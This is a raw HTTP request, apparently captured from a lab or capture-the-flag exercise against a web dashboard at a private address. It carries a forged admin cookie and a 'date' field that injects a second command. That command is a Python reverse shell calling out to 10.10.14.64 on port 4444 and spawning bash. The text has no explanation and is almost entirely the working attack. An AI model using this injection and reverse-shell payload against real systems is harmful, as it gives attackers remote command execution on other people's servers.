 POST /dashboard HTTP/1.1
Host: 10.10.11.8:5000
Content-Length: 68
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.8:5000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
Referer: http://10.10.11.8:5000/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Connection: close
date=
2023-09-15%3bpython3+-c+'import+os,pty,socket%3bs%3dsocket.sock
et()%3bs.connect(("10.10.14.64",4444))%3b[os.dup2(s.fileno(),f)
for+f+in(0,1,2)]%3bpty.spawn("bash")'